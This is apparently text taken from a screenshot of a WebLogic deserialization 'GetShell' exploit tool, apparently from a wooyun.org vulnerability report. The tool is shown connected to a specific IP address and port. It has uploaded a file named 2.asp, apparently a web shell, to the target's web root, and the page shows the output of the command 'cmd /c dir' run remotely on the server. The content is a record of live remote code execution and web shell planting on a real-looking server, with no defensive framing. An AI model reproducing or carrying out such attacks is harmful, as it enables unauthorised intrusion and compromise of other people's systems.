 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.151.106.168 Port: 9100 DisConn
FilePath: D:\Website\2.asp Upload
CMD: cmd /c dir D:\Website Execute
Result:
Volume in drive D has no label.
Volume Serial Number is E89D-12F2
Directory of D:\Website
01/24/2016 12:13 AM <DIR> .
01/24/2016 12:13 AM <DIR> ..
01/24/2016 12:13 AM 27 2.asp
01/24/2016 12:13 AM 27 2.jpg
09/03/2010 03:21 AM 2,885 About.aspx
09/03/2010 03:21 AM 2,290 About.aspx.cs
09/03/2010 03:21 AM 2,871 antimoney.aspx
04/28/2011 08:42 PM 3,878 antimoney.aspx.cs
09/26/2014 06:25 PM <DIR> app
07/30/2012 05:41 PM <DIR> App_Code
07/30/2012 05:41 PM <DIR> Bin
08/25/2010 01:26 AM 3,080 Client.aspx
09/03/2010 03:21 AM 2,675 Client.aspx.cs
08/24/2010 07:59 AM 2,857 contact.aspx
09/03/2010 03:21 AM 2,289 contact.aspx.cs
07/14/2011 06:28 PM 15,365 cpDemo.html
02/17/2012 01:23 AM <DIR> cpDemo_files
06/18/2015 03:31 PM <DIR> css
Connected!
www.wooyun.org